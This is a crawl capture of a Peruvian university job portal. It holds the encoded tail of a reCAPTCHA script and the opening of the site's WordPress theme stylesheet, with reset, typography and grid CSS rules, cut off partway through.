/DtynCl8KCw6kVw7LCosKtwqPCoMKUDikYwpbDvxJyAUnCisKbKMOSOcKEwqhQRcKaJMKywq8WF0N/AgpTwoDDt2fCmnoCBsO4aHfDuMKLJ03DssK/NsOywpNIA0bCjDFzb2fDr2Byw5UuwpnDoEsGw6EyH8KbVHgjBMOjw6I1wpBkfB1gGsOqwpUXFsKzWsKtesOwIg3ClMOkw6Ncw5TDlcO5w4HDl8OCRg7DhsK2NMOQPsKGJV/ChSXDvsOMw5zCqcOpw6tPwqfCvsO/w6zCpcOtdiRuC8KbwoBSw4fCo1hlXknDmE4vaMOfw4bDusO2w7U3VsKwK8ODYsK6w4bCugpoCcOZw6/[base64]/CjWLDkF7DpDrDqsKkAcKZw5AGwrxie099wrHDjE9Qw6doJm5mwohBBcKTNCDCpFAKwoEZasOvC8Kpw6cUw5/DocKrYMOWAcKDGD1rw5nDsMKvf0NuDMKWwowmwoXDpHPDrW/DncOBwqwyYEQoOHlqwpB2w6B7w6NRw7cPbl8KYlnCl1pkw5lewolvw53CjsOaw6jDmnDCpcKkDRnDiC/DuMKcwrR6wqE+ahDCpMK1Nyx7c0JASBDDvEROw7XCkMKEIMO4C8OnR3lrwpgjwo/[base64]/[base64]/Cs8OVSn5hM8KIw4DDgS/[base64]/Cu8KXKMOWYMKRwrXClcKoXgpkYk7CplcgDcK+WsKcdkUoU2kjwq9ywqvCq8KKYDkTFsKbwq7DgMKeKcO/wrnDgcKzHRXCl2Npw7g3IEhhwplDwqHDp8KZVMKQagsRccKHwpoSRXN3Vz/DrcOsw4lNw5XDngDCnA0ydSR1wpYCw7PDnMO2wqFuwo3CsSTDs8KkJMOrwqnDj8OIRkjDihvDhMK3wpA7TiUhw64Ywr1Zw7vCmSfDrwMpeMO2VihJwrfCoxTCm8OkK8KfUcOxJMO4wojDlMKqwq46IQlswpDDjMOUw5jDgcKVw6EuYcKwRMOew7MlwozDnnHCpMKrw4/CmlXCsHF/FSPDucKSw4wjw6/Dg1rCrsOdYMKtUcKVwrvCssKnw5Ymwq/CsGzDq8Ksw5DDlzPCusO6CsK/S8OsPEvCrMK6YMOvMGR5w7Bzw7/DpQ7DmMO+w78TwplMTC5vw4PDmsKrw4TDvsOKw4LCjcKVw4Nmwp1PBcOVbcOmw7LCrcOkwqXDlMKKw5UOw4/DnA92X2kNdMOew6Nzw6DCoXHDpCrDgMOdwozDhy/Cu8KDwrFXw53DkkXCszgfw6IJRsKjUMKaYFDDscKhwqExf8KKVkkrbMKEw4tdw5TCk1zDrsOsw6t4KVAmw7RmRXVtw6FbZcKgD23DncKOam3Cg8KSCsKxIzjCqSLCsMOnw5bDicKUKw5Fw5FSwploemgCOsOATMKnwq3CmcOYLGvDiMO9woQCwpkswpJawp/ChMKGbsOPw7TCm27DgTbDjcKwPMK4MjcTw4zDpsK8wobCuyhkw7zCv8Kkw4A5M8OBGsO2PsO9ChZqY8OHw57Ck3d6YcOmEUVpAwbCgTXDrMKxDyhrw53DvydiwpI8EBXDkRp3wq/CsgjCkUYeZR1/w7LCqBxjUMOZw6EowrLCtn4dwqfCo1NANcOeAMKiRsOOV8O/aWvCsR8Fw6nDhArDmnQ2TcKZw6xUwpTDo8OfccOqKUTDrcOSSsO2fsKkw5vDmMO0FwNXcsKzw6fCi37Cs1INwpI9ZMOgwobCtsOMNgsmUcO+w7zDllFNUsO/[base64]/Dl03CpiLCthzDqcO/cMKKworChMOmw77DmsOyw5bDuUkjb8OEU3XDlio0w5jCrk1Jw7VaEX3ClTHCpFnCicOCdcOCJMOYcMOUcxACIy4FwqQ5TcK/[base64]/CvDbDtMKYZcKYXsO6CcK4w7ZdDsKNQjEjGHfDq2fDvMOew4JWK3XDpBN4UAREXRoeI8K8woHCscOzVsOFYGIIPHzCgcO8bcOKIsKMwo8HWcOXw7NjGsO8wpU2NgMMOnNVL05gFsOTGH/CimzCkyYBw6Rhwr/Ci8OMPEwvw7RcYsO1worCoMKZw5PCosO1w6zDj8ObWsO3w6MUwqTCtFbDo8KscMOuc8OOfCfDqXJhw7oUdMOswonDgG5fwrk+bsKiSzLDpcOxw4xjw7DCm3Iqw7/[base64]/Cl8Ojw7FEw67DmVJDTWFww5PCn27DlBEmC21CUcOXCcK5NG/DmMOAOnEkdzjClmvCjMO2w7gFwovDisKnwpcfw6M9wr/CvV/DqMK4dgfCsADDqTQIwpDDg8ODw7xnR8O6w77CqlE6w5vCu8KIwoBXw7DCqWs1McOOSQXDjMKOJsOew504w4oRKHfDvsOZFQPCsnwTwoxtaMKywpfCpX/CrMKXwp5aw5HDmjYTwoUGw5/DuBPDgHPCo8KFwrHCuC3DhMKswpvCpcOfwrxGw6TDtj4SdERTw7pQccKHP8KiEMOZw6MmSGvCjUXDmTXCqcKzMEnDhcKqwobCmn4rw6vCssK3Ey/[base64]/w73DqcOQTF7DncKqTsOnw7/DrUhvw448wpTDr8OuO0gXwq3Dmxc2woHDiWrCi00NaEzDvcKKw7zCnmpKw4rDlMOKd1tDwrHCtjA1w6/Cp10WwqLCu8KGScK3w7Jgw69zUcOvNjrDiMKCZMKvYgbDum14BG1rH2nDmEw8Ql3DhsO4IF0Sw4lHwokrAFo8B8K3w67CpkvCl8O0bgXCgsKJKGkdwrhLwr83DsK3Y8OPwrgkwovCkMO/w7Ypwp5mwoloMwbDpVLCuMKpKhJxw5DCpG/ChMKdwpxMDMOxw63Dql0JfcOHOk/[base64]/DjDsobcKqwrbCvUDCti/CvsOzw7TDmxrCkE/CsMOqwp/Cu8KWccOhwrlQDWUMfz/CiHjCnENdwonDhsOQXw4STsODwpfCkgfCtwhOwqjDoUtfbcKbR33DkjDCjcKQIsKFFivDrsK8VcKjD8O6w63DiBAmJDvDsn8SwqN/wonDq8KrQMK/NcKMMsORwq/CjcORwo1dw5sIw7LDh0PCkgQfd0Jhw4g/w7HCjxlbcT8AEjk5wo45eGlgOsOYwojCmj/[base64]/w63DosKddcOyw7zDqcOnGMKSwqtQwqd4cTI+esOdPsKZwp1pwq8rwpokbWtJKkzCmB7Cv8KFwrEsw7UnwoLDvjt9O2rCh3IUIsOUPQN2CsKGJcKZwq/[base64]/VxhQaA0fTcOKSn5Uwo7ChRnDpGbCoUnCqsK1w6XDhXZKDy0ewqDCkXldwoQ7w6sQA8O0axrDiMOLf8KUw6hfQcOywrrCsMKkRC/[base64]/[base64]/NcKMQCZYPlgcw4fDjCrCljRTcTw3w4jCnCBjwqDCmnddwrnDliPDv8KlGcKSPAEbwrjChMKewoTDrsOkw6/[base64]/[base64]/Dtl4uNTjDoMKZwozClcKwwp7DjcKfKSQpw5Q3GMOfD17DisKfw50Rw7XChcOnAsOtwqPCqF49wrfCtcOjw4lHIA5JwpnDpcKaWx14TkjCjcOVwrbDp0Z6L8KfwofDoMOAwpzDt8KEFyjDuGDDqsO/[base64]/QMOaamQzw5BXW2llVsOkZ1TCv8KgVsKsw4wsCi3DlHsHQFDDucKiw647DsKxeDRLw412woMqwoBmw6bDgHrCo8OzFEwYNMOFYsO2JMKpS34KwrrDoWBSwo0UFlfCiMONwrNkQ0NCw4l4woTCjMKzOcK3DDMRcn3Cn8OEdsORYsOlUnoBPWDDrsK1aMOvwoHCjR/Ci1ACcXjDm2EgY3xpwpDDgDnDlwfDslDChcOowpHDt8K3A8KhBcKhwrhiWCxYZMKjwo/CqsKsb8KgHQlYdcOIw7FUwq/DtWZTw53DrMOiwpZzwoVAw7nDrQ3DvB3CpHHDssKYFsKtD1AWwqrDknjDshxwV0TDnQ/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FYuTgyZWe6eW4kS5/jM/7qx+fdIvZydAGWWO7CFGBEM\\u003d\x22,0,0,null,1,1768926051603,0,0,[128,77,63],null,[212,242,16,4],\x22RC-ZSQwoDVDm5HAvQ\x22,null,null,null,null,null,\x220dAFcWeA7zZaQRWlsHIwRXCs_OFv0Qa6Mx85k4TrEghiFILw6XSusChZnUCtquZ8rryZo9hSCVMuZ9F21V9KQtRt3bnDWV_B25XQ\x22,1769008851435]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css
body_size: 504930
content:
/*
Theme Name: JobMonster
Author: Noo
*/
/**
 * Table of Contents:
 *
 * 1.0 - Reset and dependencies
 * 	1.1 - normalize
 * 	1.2 - Print
 * 2.0 - Core CSS
 * 	2.1 - Scaffolding
 * 	2.2 - typography
 * 	2.3 - grid
 * 	2.4 - utilities
 * 	2.5 - responsive-utilities
 * 3.0 - Structure
 * 	3.1 - panels
 * 	3.2 - wellsWell
 * 4.0 - Basic Element
 * 	4.1 - tables
 * 	4.2 - forms
 * 	4.3 - buttons
 * 	4.4 - thumbnails
 * 	4.5 - dropdowns
 * 	4.6 - navbar
 * 	4.7 - modals
 * 	4.8 - footer
 * 	4.9 - header
 * 5.0 - Additional Element
 * 	5.1 - alerts
 * 	5.2 - button-groups
 * 	5.3 - code
 * 	5.4 - call-to-action
 * 	5.5 - labels
 * 	5.6 - media
 * 	5.7 - accordion-tab
 * 	5.8 - popovers
 * 	5.9 - progress-bars
 * 	5.10 - tooltip
 * 	5.11 - responsive-embed
 * 6.0 - Wordpress part
 * 	6.1 - breadcrumbs
 * 	6.2 - post_n_page
 * 	6.3 - widgets
 * 	6.4 - comments
 * 	6.5 - pagination
 * 7.0 - Library
 * 	7.1 - animations
 * 	7.2 - carousel
 * 	7.3 - caroufredsel
 * 	7.4 - jplayer
 * 	7.5 - chosen
 * 8.0 - Plugin
 * 	8.1 - contact-form-7
 * 	8.2 - revslider
 * 9.0 - Main file
 * 	9.1 - main
 * 	9.2 - shortcode
 * 	9.3 - loop
 * 	9.4 - single
 * -----------------------------------------------------------------------------
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
/**
 * 1.0 - Reset and dependencies
 *  1.1 - normalize
 */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 600;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: 600;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/**
 * 1.0 - Reset and dependencies
 *  1.2 - print
 */
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret,
  .widget_newsletterwidget .newsletter-submit > .caret,
  .dropup > .widget_newsletterwidget .newsletter-submit > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
  .timeline-event-content {
    display: block !important;
  }
  .progress-bar .progress_label {
    position: relative !important;
    right: auto !important;
    left: auto !important;
    top: auto !important;
  }
}
@media print {
  .resume-general {
    font-size: 19px;
  }
  .resume-general .col-sm-3 {
    width: 100%;
  }
  .resume-form-general .form-group label.control-label {
    width: 100%;
  }
  .resume-form-general .form-group .col-sm-7 {
    width: 100%;
  }
}
/**
 * 2.0 - Core CSS
 *  2.1 - Scaffolding
 */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
body {
  font-family: "Droid Serif", serif;
  font-size: 14px;
  line-height: 1.7;
  color: #44494b;
  background-color: #ffffff;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.5px;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #44494b;
  text-decoration: none;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
}
a:hover,
a:focus {
  color: #f5d006;
  text-decoration: none;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
  border: 0;
  max-width: 100%;
  height: auto;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 5px;
}
.img-thumbnail {
  padding: 0.2857142857142857em;
  line-height: 1.7;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 1.6428571428571428em;
  margin-bottom: 1.6428571428571428em;
  border: 0;
  border-top: 1px solid #dedede;
}
.sr-only,
.jp-controls a span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
iframe {
  width: 100%;
  max-width: 100%;
}
/**
 * 2.0 - Core CSS
 *  2.2 - typography
 */
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
  line-height: 1.2;
  color: #44494b;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #44494b;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #f5d006;
  text-decoration: none;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 1.6428571428571428rem;
  margin-bottom: 0.8214285714285714rem;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 0.8214285714285714em;
  margin-bottom: 0.8214285714285714em;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 2.5714285714285716em;
}
h2,
.h2 {
  font-size: 2.142857142857143em;
}
h3,
.h3 {
  font-size: 1.7142857142857142em;
}
h4,
.h4 {
  font-size: 1.4285714285714286em;
}
h5,
.h5 {
  font-size: 1.2857142857142858em;
}
h6,
.h6 {
  font-size: 14px;
}
h1.white,
h2.white,
h3.white,
h4.white,
h5.white {
  color: white;
}
h1.text-shadow,
h2.text-shadow,
h3.text-shadow,
h4.text-shadow,
h5.text-shadow {
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lead {
  margin-bottom: 1.6428571428571428em;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #f5d006;
}
a.text-primary:hover {
  color: #c3a605;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.link-alt {
  color: #f5d006;
  border-bottom: 1px dashed #f5d006;
}
.bg-primary {
  color: #fff;
  background-color: #f5d006;
}
a.bg-primary:hover {
  background-color: #c3a605;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.bg-primary-overlay {
  background: rgba(245, 208, 6, 0.95);
}
.bg-gray-overlay {
  background: rgba(68, 73, 75, 0.95);
}
.page-header {
  padding-bottom: -0.1785714285714286em;
  margin: 3.2857142857142856em 0 1.6428571428571428em;
  border-bottom: 1px solid #dedede;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 0.8214285714285714em;
  padding-left: 2.142857142857143em;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 1.6428571428571428em;
}
dt,
dd {
  line-height: 1.7;
}
dt {
  font-weight: 600;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0.8214285714285714em 1.6428571428571428em;
  margin: 0 0 1.6428571428571428em;
  font-size: 17.5px;
  border-left: 5px solid #dedede;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.7;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #dedede;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 1.6428571428571428em;
  font-style: normal;
  line-height: 1.7;
}
.fa-3 {
  font-size: 35px !important;
}
.fa-3:hover {
  cursor: pointer !important;
}
.font-family-alt {
  font-family: "Montserrat", serif;
}
/**
 * 2.0 - Core CSS
 *  2.3 - grid
 */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container {
    width: 722.1428571428571px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 942.1428571428571px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1172.142857142857px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.container-boxed {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .container-boxed {
    width: 96.2%;
  }
}
@media (min-width: 992px) {
  .container-boxed {
    width: 97%;
  }
}
@media (min-width: 1200px) {
  .container-boxed {
    width: 97%;
  }
}
.container-boxed.max {
  max-width: 1200px;
}
.container-boxed.offset {
  padding-top: 70px;
  padding-bottom: 70px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .container-boxed {
    width: 100%;
  }
  .container-boxed.max {
    max-width: 100%;
  }
  .container-boxed.offset {
    padding-top: 0;
    padding-bottom: 0;
    margin: 40px auto;
  }
}
.container-fullwidth {
  overflow: hidden;
  width: 100%;
}
@media (min-width: 800px) and (max-width: 991px) {
  .container-boxed {
    width: 97%;
  }
  .noo-main {
    float: left;
    width: 66.66666666666666%;
  }
  .col-md-12.noo-main {
    width: inherit;
    float: none;
  }
  .noo-sidebar {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-sidebar .company-desc {
  margin-bottom: 30px;
}
.noo-sidebar-wrap {
  background: #fff;
  padding: 0;
}
@media (max-width: 991px) {
  .noo-sidebar-wrap {
    margin-top: 2.142857142857143em;
  }
}
.row,
.noo-pricing-table {
  margin-left: -1.0714285714285714em;
  margin-right: -1.0714285714285714em;
}
.noo-vc-row {
  position: relative;
}
.noo-vc-row.bg-image {
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
}
.noo-vc-row.bg-image .noo-vc-col {
  position: relative;
  z-index: 1;
}
.noo-vc-row.image-repeat {
  background-repeat: repeat;
}
.noo-vc-row.bg-pattern {
  background-repeat: repeat;
}
.noo-vc-row.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.noo-vc-row.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-vc-row.border-top {
  border-top: 1px solid #cccccc;
}
.noo-vc-row.border-left {
  border-left: 1px solid #cccccc;
}
.noo-vc-row.border-right {
  border-right: 1px solid #cccccc;
}
.noo-vc-row.border-bottom {
  border-bottom: 1px solid #cccccc;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
